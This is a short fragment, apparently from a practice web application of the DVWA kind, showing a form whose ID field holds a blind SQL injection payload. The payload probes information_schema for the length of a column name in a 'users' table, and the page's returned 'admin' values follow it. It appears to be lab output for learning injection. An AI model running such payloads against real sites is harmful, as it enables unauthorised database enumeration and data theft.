 Submit
ID: 1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=7 #
First name: admin
Surname: admin